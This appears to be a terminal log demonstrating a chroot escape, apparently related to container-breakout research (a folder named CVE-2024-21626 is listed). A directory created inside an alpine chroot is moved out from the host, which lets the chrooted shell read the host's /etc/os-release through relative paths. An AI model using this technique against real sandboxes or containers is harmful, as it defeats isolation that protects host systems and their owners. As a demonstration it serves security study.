 root@ubuntu ~ (0.058s)
ls
CVE-2024-21626  alpine  new_root  snap
root@ubuntu ~
chroot alpine sh
/ # mkdir will_be_move
/ # chdir will_be_move
/will_be_move # ls ../
CVE-2024-21626  new_root        will_be_move
alpine          snap
sh: getcwd: No such file or directory
(unknown) # cat ../../../etc/os-release
PRETTY_NAME="Ubuntu 22.04.5 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.5 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/priv
acy-policy"
UBUNTU_CODENAME=jammy
sh: getcwd: No such file or directory
(unknown) #
root@ubuntu ~ (0.03s)
mv alpine/will_be_move ./
root@ubuntu ~